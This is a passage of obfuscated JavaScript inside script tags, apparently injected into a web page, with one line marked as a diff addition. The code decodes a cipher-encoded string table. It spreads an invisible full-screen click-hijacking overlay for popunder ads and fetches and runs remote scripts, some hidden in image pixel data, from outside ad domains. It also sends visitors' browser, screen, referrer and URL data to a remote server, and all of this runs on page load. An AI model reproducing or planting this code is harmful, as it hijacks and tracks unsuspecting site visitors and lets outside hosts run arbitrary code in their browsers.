q=o[e.nM](e.mE),c=q[e.YM]()[e.eM](),M=q[e.WK](e.mE);u[c]=M}),u[De]?(Be=!e.X,le(u[De]),n&&jt(u[De])):u[Nn]&&le(u[Nn]),n||He()}},r[e.KK]=()=>{n&&(Be=!e.X,le(e.bE))},kr(),r[e.Ik]()}function Fn(n){return new D((r,t)=>{let u=new p()[e.xM](),o=ue(()=>{let q=vn();q?(A(o),q===e.eE&&t(new I(e.Wr)),Be&&(n||tt(),r(q)),r()):u+e.DE<new p()[e.xM]()&&(A(o),t(new I(e.oE)))},e.Qk)})}function gt(){let n=at();if(n)Be=!e.X,le(n);else{let r=ue(()=>{Ne()&&(A(r),Te(!e.X))},e.Qk)}}var Pn=e.f,hf=e.pK[e.BK](m,e.MK),Ge=e.xr,xf=Jr*e.Tr,vf=_r*e.mr;K[Ge]||(K[Ge]=e.Rr());function ht(n){try{let r=e.h[e.BK](Pn)[e.BK](n),t=zn[r]||a[r];if(t)return new p()[e.xM]()>z(t,e.JK)}catch(r){}return!e.X}function An(n){let r=new p()[e.xM]()+e.zj,t=e.h[e.BK](Pn)[e.BK](n);K[Ge][n]=!e.X;try{a[t]=r}catch(u){}try{zn[t]=r}catch(u){}}var P=g[e.Pr],xt=P[e.hj](/Chrome\/([0-9]{1,})/)||[],vt=P[e.hj](/CriOS\/([0-9]{1,})/)||[],Dn=z(xt[e.J],e.JK)||z(vt[e.J],e.JK),ge=/iPhone|iPad|iPod/[e.QK](P),Xt=/android/i[e.QK](P),Tn=ge||Xt,Jt=/Version\/[^S]+Safari/[e.QK](P),_t=/firefox/gi[e.QK](P),Ut=/Android/i[e.QK](P)&&/Firefox/i[e.QK](P),X,re,Le=!e.J,Gn=!e.J,Ln=x(En),Vt=[e.bK,e.H,e.EK,e.YK,e.SK];function Qt(n,r){let t=!Ut&&Dn<e.kM;n[e.sr]?(ge||(Dn&&!Tn?n[e.sr](e.bK,r,!e.X):(_t||Jt)&&!Tn?n[e.sr](e.H,r,!e.X):(n[e.sr](e.H,r,!e.X),n[e.sr](e.EK,r,!e.X))),t?ge?n[e.sr](e.YK,r,!e.X):n[e.sr](e.SK,r,!e.X):ge&&n[e.sr](e.H,r,!e.X)):d[e.nk]&&n[e.nk](e.E,r)}function Ie(n){!ht(n)||Gn||(Gn=n===m,X=d[e.VK](e.rr),X[e.gK][e.wM]=e.MM,X[e.gK][e.BM]=e.X,X[e.gK][e.IM]=e.X,X[e.gK][e.lM]=e.X,X[e.gK][e.sM]=e.X,X[e.gK][e.Dr]=e.Pk,X[e.gK][e.DM]=e.bM,re=r=>{if(Le)return;r[e.SE](),r[e.gE](),Ke();let t=Nr(e.HM[e.BK](Ln,e.nE)[e.BK](n,e.cE));t&&n===O?An(n):t&&n===m&&Q(()=>{t[e.tE]||An(n)},e.mr)},Qt(X,re),d[e.Bb][e.ek](X),Le=!e.J)}function Ke(){try{Vt[e.Vr](n=>{K[e.jj](n,re,!e.X),K[e.jj](n,re,!e.J)}),X&&d[e.Bb][e.yk](X),re=void e.X}catch(n){}Le=!e.X}function Se(){return re===void e.X}function In(n){Ln=n}var Zt=e.rr,Sn=d[e.VK](Zt),Ot=e.Kr,Ct=e.jr,Rt=e.kr,Wt=e.Mr,Ht=e.br,Yt=e.Er;Sn[e.gK][e.Dr]=Ot,Sn[e.gK][e.Ar]=Ct;function Nt(n){let r=U[e.CE][e.vK][e.tk](d[e.rE])[e.Oj](t=>t[e.qM]===n)[e.lk]()[e.dj];return(r[e.X][e.Xb][e.FM](e.AM)?r[e.X][e.gK][e.zM]:r[e.V][e.gK][e.zM])[e.vK](e.J,-e.J)}function $e(n){return fr(x(n)[e.nM](e.h)[e.vj](function(r){return e.kE+(e.xk+r[e.Uk](e.X)[e.gj](e.XE))[e.vK](-e.V)})[e.WK](e.h))}function ke(n){let r=x(n),t=new tr(r[e.cK]);return new Je(t)[e.vj]((u,o)=>r[e.Uk](o))}function Ft(n,r){return new D((t,u)=>{let o=d[e.VK](Rt);o[e.qM]=n,o[e.Rb]=Wt,o[e.gM]=Yt,o[e.mb]=Ht,d[e.eb][e.ob](o,d[e.eb][e.KE]),o[e.wk]=()=>{try{let q=Nt(o[e.qM]);o[e.UM][e.yk](o),t(r===ye?ke(q):$e(q))}catch(q){u()}},o[e.KK]=()=>{o[e.UM][e.yk](o),u()}})}function Pt(n,r){return new D((t,u)=>{let o=new qr;o[e.mb]=e.tb,o[e.Ak]=n,o[e.wk]=()=>{let q=d[e.VK](e.JE);q[e.sk]=o[e.sk],q[e.bj]=o[e.bj];let c=q[e.dE](e.UE);c[e.VE](o,e.X,e.X);let{data:M}=c[e.ZE](e.X,e.X,o[e.sk],o[e.bj]),j=M[e.vK](e.X,e.uE)[e.Oj]((l,H)=>(H+e.J)%e.Hr)[e.yj]()[e.Cj]((l,H,fe)=>l+H*i[e.ME](e.fE,fe),e.X),s=[];for(let l=e.uE;l<M[e.cK];l++)if((l+e.J)%e.Hr){let H=M[l];(r===ye||H>=e.qE)&&s[e.ej](J[e.ij](H))}let w=R(s[e.WK](e.h)[e.yE](e.X,j)),h=r===ye?ke(w):$e(w);return t(h)},o[e.KK]=()=>u()})}function At(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=new K[e.Zk];if(M[e.ik](u,n),M[e.OM]=t,M[e.Tb]=!e.X,M[e.rM](mt,R(V(r))),M[e.wk]=()=>{let j=e.Rr();j[e.Jb]=M[e.Jb],j[e.Br]=t===Ae?v[e.pE](M[e.Br]):M[e.Br],[e.Ub,e.TE][e.vb](M[e.Jb])>=e.X?q(j):c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},M[e.KK]=()=>{c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},u===Yn){let j=typeof o==e.vE?v[e.pE](o):o;M[e.rM](Pe,Hn),M[e.Ik](j)}else M[e.Ik]()})}function Dt(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=Dr(n),j=Tr(),s=!e.J,w,h,l=()=>{try{j[e.UM][e.yk](j),K[e.jj](e.w,H),s||c(new I(e.PE))}catch(fe){}};function H(fe){let Me=oe[e.Cb](fe[e.tM])[e.lk]();if(Me===M)if(dn(h),fe[e.tM][Me]===e.v){let Y=e.Rr();Y[Me]=e.Rr(e.iE,e.wE,e.SM,R(V(r)),e.GM,u,e.CM,typeof o==e.vE?v[e.pE](o):o),u===Yn&&(Y[Me][e.AE]=v[e.pE](e.Rr(e.e,Hn))),j[e.Wb][e.cj](Y,e.wK)}else{s=!e.X,l(),dn(w);let Y=e.Rr(),Mn=v[e.OK](x(fe[e.tM][Me]));Y[e.Jb]=Mn[e.IE],Y[e.Br]=t===ye?ke(Mn[e.CM]):$e(Mn[e.CM]),[e.Ub,e.TE][e.vb](Y[e.Jb])>=e.X?q(Y):c(new I(e.rY[e.BK](Y[e.Jb],e.RE)[e.BK](r)))}}K[e.sr](e.w,H),j[e.Ak]=n,(d[e.CM]||d[e.Bb])[e.ek](j),h=Q(l,e.jE),w=Q(l,e.Qr)})}function he(n){try{return n[e.nM](e.HK)[e.V][e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()}catch(r){return e.h}}var ce=e.Yr,Tt=e.Sr,Gt=e.O,Lt=e.s,It=e.gr,G=e.Rr();G[e.er]=e.O,G[e.tr]=e.W,G[e.yr]=e.c,G[e.Lr]=e.p,G[e.Nr]=e.B,G[e.Fr]=e.Q;function $n(n,r){let t=G[r]||Lt,u=z(n,e.JK)[e.gj](e.uK),o=[ce,u][e.WK](t),q=[ce,u,Tt][e.WK](t),c=[ce,u,Gt][e.WK](t);return[o,q,c]}function St(){let n=a[ce];if(n)return n;let r=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);return a[ce]=r,r}function $t(n){let r=e.EM[e.BK](ne(),e.uk),t=oe[e.Cb](n)[e.vj](o=>{let q=ur(n[o]);return[o,q][e.WK](e.EE)})[e.WK](e.zk),u=new K[e.Zk];u[e.ik](e.q,r,!e.X),u[e.rM](Pe,st),u[e.Ik](t)}function xe(n,r){let[t,u,o]=$n(n,r),q=z(a[o],e.JK)||e.X;a[o]=q+e.J,a[t]=new p()[e.xM](),a[u]=e.h}function ve(n,r,t){let[u,o,q]=$n(n,r);if(a[u]&&!a[o]){let c=z(a[q],e.JK)||e.X,M=z(a[u],e.JK),j=new p()[e.xM](),s=j-M,{referrer:w}=d,h=K[e.Qj][e.qM];a[o]=j,a[q]=e.X;let l=e.Rr(e.RM,n,e.mM,w,e.oM,s,e.TM,t,e.PM,j,e.fM,St(),e.xb,h,e.rb,M,e.Kb,c,e.jb,g[e.Pr],e.kb,K[e.tj][e.sk],e.Mb,K[e.tj][e.bj],e.GM,r||It,e.bb,new p()[e.dk](),e.Eb,he(t),e.Yb,he(w),e.Sb,he(h),e.gb,g[e.Ib]||g[e.lb]);$t(l)}}var kt=new b(e.CK,e.xK),ef=new b(e.GK),nf=new b(e.hK),rf=e.Cr,kn=[rf,m[e.gj](e.uK)][e.WK](e.h),te=e.Rr();te[e.W]=qf,te[e.B]=Kf,te[e.Q]=nn,te[e.Sr]=er;var tf=[nn,er];function ff(n){return kt[e.QK](n)?n:ef[e.QK](n)?e.aM[e.BK](n):nf[e.QK](n)?e.HM[e.BK](K[e.Qj][e.yb])[e.BK](n):K[e.Qj][e.qM][e.nM](e.HK)[e.vK](e.X,-e.J)[e.BK](n)[e.WK](e.HK)}function uf(){let n=[a[kn]][e.BK](oe[e.Cb](te));return n[e.Oj]((r,t)=>r&&n[e.vb](r)===t)}function of(){return[...tf]}function en(n,r,t,u,o){let q=n[e.YM]();return u&&u!==pe?q?q(r,t,u,o)[e.pj](c=>c)[e.Wj](()=>en(n,r,t,u,o)):nn(r,t,u,o):q?te[q](r,t||e.Pb)[e.pj](c=>(a[kn]=q,c))[e.Wj](()=>en(n,r,t,u,o)):new D((c,M)=>M())}function qf(n,r){W(e.UK);let t=e.Lr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.Gb)[e.BK](R(n));return Ft(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function Kf(n,r){W(e.dK);let t=e.Nr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.hb)[e.BK](R(n));return Pt(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function nn(n,r,t,u){W(e.ZK);let o=e.Fr,q=Ye(),c=e.HM[e.BK](ne(),e.HK)[e.BK](q,e.ak);return At(c,n,r,t,u)[e.pj](M=>(xe(m,o),M))[e.Wj](M=>{throw ve(m,o,c),M})}function er(n,r,t,u){W(e.Xk),gn(ne());let o=e.iK,q=Ar();return Dt(q,n,r,t,u)[e.pj](c=>(xe(m,o),c))[e.Wj](c=>{throw ve(m,o,q),c})}function rn(n,r,t,u){n=ff(n),t=t?t[e.Qb]():e.h;let o=t&&t!==pe?of():uf();return W(e.h[e.BK](t,e.i)[e.BK](n)),en(o,n,r,t,u)[e.pj](q=>q&&q[e.Br]?q:e.Rr(e.Jb,e.Ub,e.Br,q))}var tn=e.Gr,fn=e.hr,cf=e.vr,Mf=e.Or,df=e.Wr,bf=e.cr,zf=e.pr,jf=e.Br,un,on;function qn(n){let r=n&&n[e.tM]&&n[e.tM][e.SM],t=n&&n[e.tM]&&n[e.tM][e.gM],u=n&&n[e.tM]&&n[e.tM][e.CM],o=n&&n[e.tM]&&n[e.tM][e.GM],q=n&&n[e.tM]&&n[e.tM][e.hM],c=n&&n[e.tM]&&n[e.tM][e.vM],M=n&&n[e.tM]&&n[e.tM][e.OM],j=n&&n[e.tM]&&n[e.tM][e.WM],s=j===m||j===O,w=e.Rr();q!==tn&&q!==fn||(t===cf?(w[e.gM]=Mf,w[e.sb]=C,w[e.WM]=m,w[e.Db]=O):t===df&&c&&(!j||s)&&(w[e.gM]=bf,w[e.vM]=c,rn(r,M,o,u)[e.pj](h=>{let l=e.Rr();l[e.gM]=jf,l[e.SM]=r,l[e.vM]=c,l[e.tM]=h,Kn(q,l)})[e.Wj](h=>{let l=e.Rr();l[e.gM]=zf,l[e.SM]=r,l[e.vM]=c,l[e.Nb]=h&&h[e.w],Kn(q,l)})),w[e.gM]&&Kn(q,w))}function Kn(n,r){switch(r[e.hM]=n,n){case fn:on[e.cj](r);break;case tn:default:un[e.cj](r);break}K[e.cj](r,e.wK)}function af(){try{un=new bn(tn),un[e.sr](e.w,qn),on=new bn(fn),on[e.sr](e.w,qn)}catch(n){}K[e.sr](e.w,qn)}var nr=d[e.qr];function mf(n,r,t){return new D((u,o)=>{W(e.Zb);let q;if([e.Hr,e.ur,e.nr][e.vb](C)>-e.J){q=d[e.VK](e.Jk);let c=d[e.OE](n);q[e.wk]=t,q[e.ek](c),q[e.WE](e.GE,m),q[e.WE](e.hE,he(x(wn)));try{nr[e.UM][e.ob](q,nr)}catch(M){(d[e.CM]||d[e.Bb])[e.ek](q)}}else N(n);Q(()=>(q!==void e.X&&q[e.UM][e.yk](q),hn(r)?(W(e.HE),u()):o()))})}function lf(n,r){let t=n===e.J?pt():x(wn);return rn(t,e.v,e.v,e.v)[e.pj](u=>(u=u&&e.Br in u?u[e.Br]:u,u&&bt(m,u),u))[e.Wj](()=>zt(m))[e.pj](u=>{u&&mf(u,n,r)})}Ir();function Xe(n){return hn()?e.v:(W(e.XM),Sr(),rr(n))}function rr(n){return C===e.J&&Se()&&Ie(m),Ne()?(Te(),K[gr]=rn,Fn()[e.pj](r=>{if(r&&C===e.J){let t=new K[e.Zk];t[e.ik](e.F,e.HM[e.BK](r)),t[e.rM](lt,m),In(r),t[e.wk]=()=>{let u=d[e.VK](e.Jk),o=d[e.OE](t[e.Br][e.Nk](/document\b/g,q()));u[e.wk]=n;function q(){let c=e.kY[e.BK](i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));return K[c]=K[e.wb],c}u[e.ek](o),(d[e.CM]||d[e.Bb])[e.ek](u),Q(()=>{u!==void e.X&&(u[e.UM][e.yk](u),Ke())})},t[e.Ik]();return}lf(C,n)[e.pj](()=>{ln([m,O],ne())})})):Q(rr,e.Qk)}function wf(){Se()&&Ie(O),Lr(n=>{try{return n&&Se()&&(Ke(),Ie(m)),gt(),Fn(!e.X)[e.pj](r=>{cn(n,r)})[e.Wj](()=>{cn(n)})}catch(r){return cn(n)}})}function cn(n,r){let t=r||x(En);In(t);let u=d[e.VK](e.Jk);u[e.KK]=()=>{Ke(),Xe()},u[e.wk]=()=>{Ke()},u[e.Ak]=e.EM[e.BK](t,e.db)[e.BK](n?m:O),(d[e.CM]||d[e.Bb])[e.ek](u)}K[Rr]=Xe,K[Wr]=Xe,Q(Xe,e.Qr),Vn(Oe,Ze),Vn(ie,Qe),af(),Hr&&C===e.J&&wf();try{$}catch(n){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.8",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\r\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/tfyx",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"puh",Kr:999999,jr:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",kr:"xuzw",Mr:"efkxqetqqf",br:"mzazkyage",Er:"fqjf/oee",Yr:"zdm8od49pds",Sr:"r",gr:"gzwzaiz",Cr:"f4wp70p8osq",Gr:"gwtrajlpasc",hr:"wmtityzzu",vr:"buzs",Or:"bazs",Wr:"dqcgqef",cr:"dqcgqef_mooqbfqp",pr:"dqcgqef_rmuxqp",Br:"dqebazeq",Qr:1e4,Vr:"radQmot",Hr:4,nr:5,ur:3,zr:6,ar:7,Xr:"fdkFab",Jr:"sqfBmdqzfZapq",Ur:"dmzpay",dr:"fuyqe",Zr:"ogddqzf",ir:"dqmpk",wr:"pmfq",Ir:"fxp",lr:"dmi",sr:"mppQhqzfXuefqzqd",Dr:"lUzpqj",Ar:"nmowsdagzpUymsq",er:"PQXUHQDK_VE",tr:"PQXUHQDK_OEE",yr:"BDAJK_VE",Lr:"BDAJK_OEE",Nr:"BDAJK_BZS",Fr:"BDAJK_JTD",qr:"ogddqzfEodubf",Rr:function(){let e={},K=[].slice.call(arguments);for(let d=0;d<K.length-1;d+=2)e[K[d]]=K[d+1];return e},mr:1e3,or:42,Tr:36e5,Pr:"geqdMsqzf",fr:"mzpdaup",xK:"u",rK:"iuzpaie zf",KK:"azqddad",jK:"zmh",kK:"([^m-l0-9]+)",MK:"_rmxeq",bK:"yageqpaiz",EK:"yageqgb",YK:"fagotqzp",SK:"fagotefmdf",gK:"efkxq",CK:"^tffbe?:",GK:"^//",hK:"^/",vK:"exuoq",OK:"bmdeq",WK:"vauz",cK:"xqzsft",pK:"__BBG_EQEEUAZ_1_",BK:"oazomf",QK:"fqef",VK:"odqmfqQxqyqzf",HK:"/",nK:".tfyx",uK:36,zK:".",aK:"!",XK:"&ar=1",JK:10,UK:"dqcgqefNkOEE",dK:"dqcgqefNkBZS",ZK:"dqcgqefNkJTD",iK:"BDAJK_RDMYQ",wK:"*",IK:48,lK:9,sK:"0",DK:768,AK:1024,eK:568,tK:360,yK:1080,LK:736,NK:900,FK:864,qK:812,RK:667,mK:800,oK:240,TK:300,PK:"qz-GE",fK:"qz-SN",xj:"qz-OM",rj:"qz-MG",Kj:"eh-EQ",jj:"dqyahqQhqzfXuefqzqd",kj:"up",Mj:"fmdsqfUp",bj:"tqustf",Ej:"iuz",Yj:"pao",Sj:"paoQxqyqzf",gj:"faEfduzs",Cj:"dqpgoq",Gj:"//vayfuzsu.zqf/mbg.btb?lazqup=",hj:"ymfot",vj:"ymb",Oj:"ruxfqd",Wj:"omfot",cj:"baefYqeemsq",pj:"ftqz",Bj:function(e,K){return new b(e,K)},Qj:"xaomfuaz",Vj:"1bj",Hj:"mnagf:nxmzw",nj:"BTB",uj:"VE",zj:18e5,aj:"uBtazq|uBmp|uBap",Xj:"Hqdeuaz\\/[^E]+Emrmdu",Jj:"rudqraj",Uj:"su",dj:"oeeDgxqe",Zj:57,ij:"rdayOtmdOapq",wj:35,Ij:60,lj:120,sj:480,Dj:180,Aj:720,ej:"bget",tj:"eodqqz",yj:"dqhqdeq",Lj:"eod",Nj:"urdmyq",Fj:"B",qj:"Z",Rj:"B/Z",mj:"Z/B",oj:"B/Z/Z",Tj:"Z/B/Z",Pj:"B/Z/B/Z",fj:"Z/Z/Z/Z",xk:"00",rk:"000",Kk:"0000",jk:"00000",kk:"zqie",Mk:"bmsqe",bk:"iuwu",Ek:"ndaieq",Yk:"huqi",Sk:"yahuq",gk:"mdfuoxq",Ck:"mdfuoxqe",Gk:"efmfuo",hk:"bmsq",vk:"uzpqj",Ok:"iqn",Wk:"mfan",ck:"DqsQjb",pk:"pqoapqGDUOaybazqzf",Bk:"Ymft",Qk:100,Vk:"Otdayq\\/([0-9]{1,})",Hk:"OduAE\\/([0-9]{1,})",nk:"mffmotQhqzf",uk:"/qhqzf",zk:"&",ak:".veaz",Xk:"dqcgqefNkUrdmyq",Jk:"eodubf",Uk:"otmdOapqMf",dk:"sqfFuyqlazqArreqf",Zk:"JYXTffbDqcgqef",ik:"abqz",wk:"azxamp",Ik:"eqzp",lk:"bab",sk:"iupft",Dk:"abmoufk",Ak:"edo",ek:"mbbqzpOtuxp",tk:"omxx",yk:"dqyahqOtuxp",Lk:"rxaad",Nk:"dqbxmoq",Fk:3571,qk:"ep",Rk:"sgy",mk:"bwqk",ok:"befduzs",Tk:"begrrujqe",Pk:2147483647,fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Mzpdaup",jM:"Rudqraj",kM:56,MM:"rujqp",bM:"mgfa",EM:"//",YM:"eturf",SM:"gdx",gM:"fkbq",CM:"napk",GM:"yqftap",hM:"otmzzqx",vM:"dqcgqef_up",OM:"dqebazeqFkbq",WM:"lazqup_mpnxaow",cM:97,pM:122,BM:"fab",QM:"lazqUp",VM:"radymf",HM:"tffbe://",nM:"ebxuf",uM:"mnopqrstuvwxyzabcdefghijkl",zM:"oazfqzf",aM:"tffbe:",XM:"efmdfXampuzs",JM:"rb",UM:"bmdqzfZapq",dM:"s",ZM:16807,iM:27,wM:"baeufuaz",IM:"xqrf",lM:"dustf",sM:"naffay",DM:"bauzfqdQhqzfe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"fzqyqxQfzqygoap",LM:"Mphqdf1",NM:" ",FM:"uzoxgpqe",qM:"tdqr",RM:"lazqup",mM:"dqrqddqd",oM:"fuyq_purr",TM:"rmuxqp_gdx",PM:"rmux_fuyq",fM:"geqd_up",xb:"ogddqzf_gdx",rb:"xmef_egooqee",Kb:"egooqee_oagzf",jb:"geqd_msqzf",kb:"eodqqz_iupft",Mb:"eodqqz_tqustf",bb:"fuyqlazq",Eb:"rmuxqp_gdx_paymuz",Yb:"dqrqddqd_paymuz",Sb:"ogddqzf_gdx_paymuz",gb:"ndaieqd_xmzs",Cb:"wqke",Gb:".oee?",hb:".bzs?",vb:"uzpqjAr",Ob:"pmfmeqf",Wb:"oazfqzfIuzpai",cb:"MMN ",pb:"|",Bb:"paogyqzfQxqyqzf",Qb:"faGbbqdOmeq",Vb:"hqdeuaz",Hb:"eagdoqLazqUp",nb:"paymuz",ub:"sqzqdmfuazFuyq",zb:"qjfdm",ab:"mbbxk",Xb:"eqxqofadFqjf",Jb:"efmfge",Ub:200,db:"/5/",Zb:"efmdfUzvqofEodubfOapq",ib:"eqxqofad",wb:"paogyqzf",Ib:"xmzsgmsq",lb:"geqdXmzsgmsq",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"oazfqzfPaogyqzf",eb:"tqmp",tb:"geq-odqpqzfumxe",yb:"taef",Lb:"ruzp",Nb:"qddad",Fb:"sqfQxqyqzfeNkFmsZmyq",qb:"hmxgq",Rb:"dqx",mb:"odaeeAdusuz",ob:"uzeqdfNqradq",Tb:"iuftOdqpqzfumxe",Pb:"fqjf",fb:"eagdeqPuh",xE:"dqxmfuhq",rE:"efkxqEtqqfe",KE:"rudefOtuxp",jE:2e3,kE:"%",ME:"bai",bE:"6g90tD4d4Dd1r8xzjbbl",EE:"=",YE:"sqfMxxDqebazeqTqmpqde",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"bdafafkbq",GE:"pmfm-lazq-up",hE:"pmfm-paymuz",vE:"anvqof",OE:"odqmfqFqjfZapq",WE:"eqfMffdungfq",cE:"?pahd=fdgq",pE:"efduzsurk",BE:"faUEAEfduzs",QE:"[\\d\\z]+",VE:"pdmiUymsq",HE:"qzpUzvqofEodubfOapq",nE:"/4/",uE:12,zE:"nxaow",aE:"fduy",XE:16,JE:"omzhme",UE:"2p",dE:"sqfOazfqjf",ZE:"sqfUymsqPmfm",iE:"f",wE:"baef",IE:"efmfge_oapq",lE:"puebxmk",sE:30,DE:5e3,AE:"tqmpqde",eE:"qddad.oay",tE:"oxaeqp",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:"' ituxq dqcgqefuzs ",mE:": ",oE:"fuyqagf",TE:204,PE:"qddad dqcgqef fuyqagf",fE:256,xY:"efmfgeFqjf",rY:"qddad '",KY:8,jY:"paogyqzf\\n",kY:"_"}).reduce((e,K)=>(oe.defineProperty(e,K[0],{get:()=>typeof K[1]!="string"?K[1]:K[1].split("").map(d=>{let g=d.charCodeAt(0);return g>=65&&g<=90?J.fromCharCode((g-65+26-12)%26+65):g>=97&&g<=122?J.fromCharCode((g-97+26-12)%26+97):d}).join("")}),e),{}),window,Kr,B)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('oaphoace.net',8150786,document.createElement('script'),_lojqoymn)</script>
+  <script data-cfasync="false" type="text/javascript">(()=>{var f='rCaohdCemzoMraftzhgznriarntdSozmyzttroeSptorriPnegnzisfleidczetzcreejpblOazceelzbzafrourgEiafcnhozcazpwpoldynzigWettnzectrneoactzedTleixhtCNdondeepzpRaezglEmxtphzzadtloibhzCXtGsIr=izfczo>necmaatrzf(id/o<c>u"meennotn):zygazlcpaslildz"l=oeclayltSst o"rkangaelzb_:dtautoabzas"e=tcIrtse mezmgaertfIit<[base64]'.split("").reduce((J,x,R)=>R%2?J+x:x+J).split("z");(J=>{let x=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],R=[f[10],f[11],f[12]],N=document,v,p,i=window,U={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(z){p=(N[f[10]]?N[f[10]][f[18]]:N[f[12]]||N[f[19]])[f[20]](),p[f[21]]=f[22],v=p[f[23]]}N[f[9]](f[24])[0][f[25]](v),i=v[f[26]];let _={};_[f[27]]=!1,i[f[28]][f[29]](i[f[30]],f[31],_);let L=i[f[32]][f[33]]()[f[34]](36)[f[35]](2)[f[36]](/^\d+/,f[37]);window[L]=document,x[f[38]](z=>{document[z]=function(){return i[f[13]][z][f[39]](window[f[13]],arguments)}}),R[f[38]](z=>{let B={};B[f[27]]=!1,B[f[40]]=()=>N[z],i[f[28]][f[29]](U,z,B)}),document[f[41]]=function(){let z=new i[f[42]](i[f[43]](f[44])[f[45]](f[46],i[f[43]](f[44])),f[47]);return arguments[0]=arguments[0][f[36]](z,L),i[f[13]][f[41]][f[48]](window[f[13]],arguments[0])};try{window[f[49]]=window[f[49]]}catch(z){let B={};B[f[50]]={},B[f[51]]=(V,Je)=>(B[f[50]][V]=i[f[30]](Je),B[f[50]][V]),B[f[52]]=V=>{if(V in B[f[50]])return B[f[50]][V]},B[f[53]]=V=>(delete B[f[50]][V],!0),B[f[54]]=()=>(B[f[50]]={},!0),delete window[f[49]],window[f[49]]=B}try{window[f[43]]}catch(z){delete window[f[43]],window[f[43]]=i[f[43]]}try{window[f[55]]}catch(z){delete window[f[55]],window[f[55]]=i[f[55]]}try{window[f[42]]}catch(z){delete window[f[42]],window[f[42]]=i[f[42]]}for(key in document)try{U[key]=document[key][f[56]](document)}catch(z){U[key]=document[key]}}catch(_){}let b=_=>{try{return i[_]}catch(L){try{return window[_]}catch(z){return null}}};[f[30],f[43],f[57],f[58],f[59],f[60],f[32],f[61],f[42],f[62],f[62],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[55],f[74],f[28],f[75],f[76],f[77],f[78],f[49],f[79]][f[38]](_=>{try{if(!window[_])throw new i[f[77]](f[37])}catch(L){try{let z={};z[f[27]]=!1,z[f[40]]=()=>i[_],i[f[28]][f[29]](window,_,z)}catch(z){}}}),J(b(f[30]),b(f[43]),b(f[57]),b(f[58]),b(f[59]),b(f[60]),b(f[32]),b(f[61]),b(f[42]),b(f[62]),b(f[62]),b(f[63]),b(f[64]),b(f[65]),b(f[66]),b(f[67]),b(f[68]),b(f[69]),b(f[70]),b(f[71]),b(f[72]),b(f[73]),b(f[55]),b(f[74]),b(f[28]),b(f[75]),b(f[76]),b(f[77]),b(f[78]),b(f[49]),b(f[79]),U)})((J,x,R,N,v,p,i,U,b,_,L,z,B,V,Je,Q,ue,tr,dn,A,Ef,bn,fr,ur,oe,sf,or,I,qr,a,zn,Kr)=>{(function(e,K,d,g){(()=>{function de(n){let r=n[e.gj]()[e.Uk](e.X);return r>=e.IK&&r<=e.Zj?r-e.IK:r>=e.cM&&r<=e.pM?r-e.cM+e.JK:e.X}function jn(n){return n<=e.lK?J[e.ij](n+e.IK):n<=e.wj?J[e.ij](n+e.cM-e.JK):e.sK}function cr(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=(r+e.J)*(u+e.J),q=(de(t)+o)%e.uK;return jn(q)})[e.WK](e.h)}function _e(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=r[u%(r[e.cK]-e.J)],q=de(o),c=de(t)-q,M=c<e.X?c+e.uK:c;return jn(M)})[e.WK](e.h)}var Mr=L,D=Mr,dr=new b(e.fr,e.xK),ir=new b(e.rK,e.xK),br=e.V,zr=[[e.DK],[e.AK,e.eK,e.tK],[e.yK,e.LK],[e.NK,e.FK,e.qK],[e.RK,e.mK]],jr=[[e.oK],[-e.Ij],[-e.lj],[-e.sj,-e.Dj],[e.TK,e.tK,-e.oK,-e.Aj]],ar=[[e.PK],[e.fK],[e.xj],[e.rj],[e.Kj]];function Ue(n,r){try{let t=n[e.Oj](u=>u[e.vb](r)>-e.J)[e.YM]();return 